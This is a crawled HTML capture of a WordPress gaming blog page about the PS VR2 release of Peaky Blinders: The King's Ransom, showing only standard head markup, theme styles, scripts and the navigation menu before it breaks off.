

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2023/10/24/how-peaky-blinders-the-kings-ransom-complete-edition-brings-an-immersive-1920s-world-to-ps-vr2/
body_size: 24300
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>How Peaky Blinders: The King’s Ransom Complete Edition brings an immersive 1920s world to PS VR2 &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; How Peaky Blinders: The King’s Ransom Complete Edition brings an immersive 1920s world to PS VR2 Comments Feed" href="https://prefersystems.com/2023/10/24/how-peaky-blinders-the-kings-ransom-complete-edition-brings-an-immersive-1920s-world-to-ps-vr2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/1292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2023/10/24/how-peaky-blinders-the-kings-ransom-complete-edition-brings-an-immersive-1920s-world-to-ps-vr2/" />
<link rel='shortlink' href='https://prefersystems.com/?p=1292' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F24%2Fhow-peaky-blinders-the-kings-ransom-complete-edition-brings-an-immersive-1920s-world-to-ps-vr2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F24%2Fhow-peaky-blinders-the-kings-ransom-complete-edition-brings-an-immersive-1920s-world-to-ps-vr2%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-1292 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
            <div class="header-component-item header-wedevs-menu">
                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
